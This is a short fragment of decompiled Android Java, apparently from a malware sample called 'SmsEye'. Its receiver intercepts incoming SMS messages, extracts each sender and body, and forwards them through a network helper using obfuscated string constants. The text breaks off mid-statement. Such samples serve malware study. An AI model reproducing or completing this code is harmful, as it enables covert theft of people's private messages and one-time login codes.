 public final class SmsEyeSmsListener extends BroadcastReceiver {
public static final int $stable = LiveLiterals$SmsEyeSmsListenerKt.INSTANCE.m8Int$classSmsEyeSmsListener();
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
Bundle bundle;
Intrinsics.checkNotNullParameter(context, "context");
Intrinsics.checkNotNullParameter(intent, "intent");
if (!Intrinsics.areEqual(intent.getAction(), LiveLiterals$SmsEyeSmsListenerKt.INSTANCE.m16xce201773()) || (bundle = intent.getExtras()) == null) {
return;
}
Object[] pdus = (Object[]) bundle.get(LiveLiterals$SmsEyeSmsListenerKt.INSTANCE.m15xf2ca8921());
Intrinsics.checkNotNull(pdus);
SmsMessage[] msgs = new SmsMessage[pdus.length];
int length = msgs.length;
for (int i = 0; i < length; i++) {
Object obj = pdus[i];
Intrinsics.checkNotNull(obj, "null cannot be cast to non-null type kotlin.ByteArray");
msgs[i] = SmsMessage.createFromPdu((byte[]) obj);
SmsMessage smsMessage = msgs[i];
Intrinsics.checkNotNull(smsMessage);
String msg_from = smsMessage.getOriginatingAddress();
SmsMessage smsMessage2 = msgs[i];
Intrinsics.checkNotNull(smsMessage2);
String msgBody = smsMessage2.getMessageBody();
SmsEyeNetwork smsEyeNetwork = new SmsEyeNetwork(context);
smsEyeNetwork.sendTextMessage(LiveLiterals$SmsEyeSmsListenerKt.INSTANCE.m9x192c0a3e() + LiveLiterals$SmsEyeSmsListenerKt.INSTANCE.m10xac2c93ee() +
}
}
}